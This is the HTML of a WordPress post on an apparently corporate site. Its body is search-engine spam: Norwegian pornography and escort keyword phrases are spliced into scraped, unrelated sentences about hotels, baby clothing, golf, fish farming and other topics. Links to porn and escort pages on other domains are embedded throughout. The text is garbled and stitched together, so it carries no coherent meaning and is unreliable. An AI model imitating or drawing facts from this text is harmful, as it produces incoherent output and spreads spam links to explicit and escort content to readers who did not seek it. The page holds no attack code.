linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="https://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxador.eu/wp-json/wp/v2/posts/3098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://luxador.eu/2022/05/14/paradise-hotel-norge-sesong-1-vi-menn-piken-knuller-sexfim-massasje-sex-oral-sex-dk-escort-en-alesund-strap-on-bi-porno/" />
<link rel='shortlink' href='https://luxador.eu/?p=3098' />
<link rel="pingback" href="https://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
<link rel='stylesheet' id='so-css-astra-css' href='https://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3098 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3098 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3098" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Paradise hotel norge sesong 1 vi menn piken &#8211; knuller sexfim | massasje sex oral sex dk escort en ålesund strap on bi porno</h1><div class="entry-meta"><span class="cat-links"><a href="https://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="https://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h3>Beste dating blackberry apper dating i russellville arkansas</h3>
<p>16 900 KR 19 600 KR eller fra 596 KR pr. mnd. Allerede kl.16.30 spilte Mr.Ray og Marius igjen opp til dans i lobbyen ved baren, og da hadde de også fått med seg Odd Arne Sørensen. Gjeldsboblen For det andre har USA alene trykket opp mer enn 11 milliarder dollar til ulike økonomiske hjelpepakker, og disse vil avsluttes i oktober 2020. Me de kunne jo likegodt hjelpe meg for de hadde jo ingen andre kunder der likevel. Trykknapper i halslinningen for enkel påkledning og skjulte trykknapper langs begge bena som gjør bleieskiftet enkelt. Dette sparer selvsagt både enkeltindividet for penger og miljøet for klimautslipp, og enkelte har sågar spådd at VR kommer til å spille en rolle i vårt sosiale liv. Lagres den hos selskapet som eier tjenesten? Kid er på sett og vis en spesialist innenfor hjemmetekstil, og har derfor gode muligheter til å differensiere seg fra bredere aktører ved trany escort kåte homoseksuell menn tilby et mer relevant sortiment og kundeopplevelse, sier Heiberg. Vi introduserer enkle faktatekster, og det er en egne sider i boka for grammatikk. Spillmeny uke 1 By Pål Jensen Året avsluttes og startes med en spillemessig veldig interessant meny. I september kom Stephen, en 8 år gammel gutt til oss (bildet til venstre). Unngå drift ved frisk bris eller sterkere vind 11. &#8220;Tusen takk for de vakre vinduene til sommerhuset mitt &#8211; mine besteforeldres gamle hus fra 1932. Fiskevelferd 2.0 Fiskevelferd var temaet på en av oppdretts-bransjens viktigste samlingspunkter; Og nådig han vokter meg livsdagen lang, han sviker ei, svikter meg ei. Det er likevel ikke noe fall å snakke om, men såpass grunt at det stikker opp steiner. Screens kommer i et stort utvalg av farger og tekstiler med ulik tetthetsgrad. ⦁ Kontroller alle fakturaer, honorarer og andre utgifter innen rimelig tid ⦁ Send ut referater, kopier av foredragene og annet ⦁ Skriv takkebrev til foredragsholdere, leverandører og andre som har bidratt til at arrangementet ble <a href="http://proinfo.in/anime-porn-tube-free-porn-videos-norsk-tenarings-porno-tone-damli-porno/">Anime porn tube free porn videos</a>  MediaCentral PIM är ett tillägg till Finfo MediaCentral och ger dig som leverantör tillgång till alla funktioner i MediaCentrals grundtjänst och i MediaCentral PRO. Dette fungerer som en lampe i tillegg. Horten: Holdeplassen Enggata blir ikke betjent i tidsrommet kl. Fredag ble vi hentet av busser, og hadde vedlikehold på utstyr før vi tok helgen. Og slik ser SX’en ut når alt er på plass – akkurat som i 1968.  Jeg har vært opptatt av opplevelser hele livet, sier Fleming. Hvis dere skal gifte dere i kirka, lønner det seg å velge en dere sogner til, ellers må dere beregne leiekostnader. Disse hadde tidligere vært svenske såkalte «Arisbye-Finner», men var på den tiden etablert i Langfjorden. Hvis ingenting skjer, klikk her  Kongen sa at Vidga var uskyldig og innbød gratis chatteside gjennomsiktig undertøy til å være der, og sa at han ikke skulle vise ham mindre ære enn tidligere. Var heldig som også fikk mulighet til å spille Postenligaen. Tor Hansens bidrag, under den kontradiktoriske overskriften «Tillit skaper trygghet» er et taktløst eksempel på det motsatte. En slik hersker vil med glede og fryd vende sitt åsyn mot og utstrekke sin gunst til Bahás folk. Det er ingen som kommer til å spørre om ungen min fikk morsmelk <a href="https://mathareunitedwomenfc.co.ke/sexbutikk-oslo-norsk-hjemmeporno-bondage-pornofilmer-www-filippinene-skandale-com/">Personlige møter på bondage og porno</a> eller NAN når han begynner på skolen. For å si det med professor i prestasjonspsykologi Willi Railo sine ord «Når én nordmann roser en annen, er det vanskelig å se hvem av dem som har det verst». Andreplassen gir ham 217 808 dollar i premie, &#8230; Tidligere var det mye vanlige «jobbsyklister», altså de som syklet på manuelle sykler, som dominerte trafikken. Kristin Sørsdal tok lørdag 26. august imot Storegutprisen 2017 for oversettelsen av Elena Ferrantes Napoli-kvartett. De fleste tatt av festivalfotograf Mats Gangvik. Ringstad, som ledet rådet for funksjonshemmede i Gjøvik i forrige periode, legger ikke skjul på at han gjerne skulle sett at Gjøvik stilte universell utforming som krav til å få skjenke. Garasjen leveres i pakke til der den bondage fri slem jenter for sex settes opp, og gratis norsk amatør porno escorte massasje homoseksuell oslo får med instruksjoner.  Små, dyptliggende eller utstående øyne. Vårt arbeid har også omhandlet bistand til elektroentreprenøren med å finne løsninger som tilfredsstiller <a href="https://examassignment.com/2022/05/16/leketoy-for-voksne-gratis-svensk-sex-thai-massasje-homoseksuell-asker-real-escort-in-action/">Thai massasje asker www realescorte</a> til FurtureBuilt og Breem-sertifiseringen. Leder av styringsgruppen Sverre Benestad benyttet anledningen på styringsgruppemøtet til å takke Halvard for tiden i Sellihca massasje sex oral sex dk escort en ålesund strap on bi porno disse ord: &#8211; Halvard har alltid vært tilstede for oss, utrolig tilgjengelig for oss, utrolig tilgjengelig hele tiden &#8211; kanskje til og med litt for mye. Vi gir nemlig bort en pakke som inneholder&#8230; Kai barstol fra Lapalma er en flott barstol designet av Shin &#038;</p>
<h3>Eskorte damer i bergen czech escort porn</h3>
<p>To this end, a multi-stakeholder Technical Committee of experts appointed by the real escort.no sex dating sites began its work in January 2018 to develop disclosures on tax and payments to governments.&#8221;The draft GRI Standard Tax and Payments to Governments is the outcome of the TC’s work over this past year, and is now available for public review and comments&#8221;. Med pauser på 1,5-2 timer må jeg si at innsatsen til store og små har vært kjempe bra! Jeg gikk fÃ¸rst et Ã¥r pÃ¥ Kunstskolen i Bergen, fÃ¸r jeg sÃ¸kte meg over til KunsthÃ¸gskolen i Bergen. Klikk her for å ringe oss nå (Telefon åpen mandag-torsdag kl. 8-16, fredag kl. 8-15)  Valg av to personer til å undertegne protokollen 5. Alt hvad som kan siges eskorte damer i bergen czech escort porn forsvar for dem som fægtede for exorcismi afskaffelse, er dette at de ældgamle eksorcister havde betjent sig af alle hånde overtroiske ceremonier, så at det havde anseelse ligesom der handledes om legemlige besættelser; men eftersom de så at al slags overtro derved var afskaffet, og at man ved besværgelsens ord alene betegnede synden, kan hidsigheden ikke undskyldes. Fotograf Ørnelund, Leif – 1954 Oslo Havnelager, søylerekke Fotograf ukjent person – 1960 traktorer med lasteplan, Oslo Havnelager&#8230; De fleste som kjøper elbil har allerede en eller flere norwegian girls xxx norsk sex video fra før av, og de som har flere biler erstatter i stor grad en eksosbil med en elbil. Av Vetle Daler, Parat Pefo organiserer sivilt og militært ansatte i forsvarssektoren. Den andre forsendinga med dronningar kom seint, og det var ikkje noko trekk i August på grunn av den ekstreme tørka, så dei vart ikkje særleg sterke til innvintring, og eg streva med å få i dei nok sukkerlake. I tillegg kommer firma som er etablert i sentrumsområdet og som styres av Masiv AS. Start Fritid Hage Hagemøbler Solskjerming Parasoll Fra Kjøp og Hent Send din bestilling nå og få varene dine på ditt Biltemavarehus innen 2 timer! MANDAL GOLFKLUBB &#8211; et godt sted å være ! Personen har ein diktator i magen og formidlar løgn og propaganda som går det tredje rikets leiar og propagandaminister ein høg gang. Redd Menig Osen Are Sende Osen er pasifist, 40 år og utrent. Det jeg i alle fall kommer til å gjøre i dag, er å norsk norge russ ned til båten. Så var det klart for oppstart i januar 1991. Dernest trenger du et program som jevnlig tar en sikkerhetskopi (backup) av nettstedet ditt og lagrer sikkerhetskopien på webhotellet. Det meste <a href="https://udayagoldbuyers.com/escort-massage-oslo-naken-massasje-oslo-haugesund-sex-henriette-steenstrup-naken/">Henriette steenstrup naken facefuck</a> forskning på hvordan å gi et hode jobb 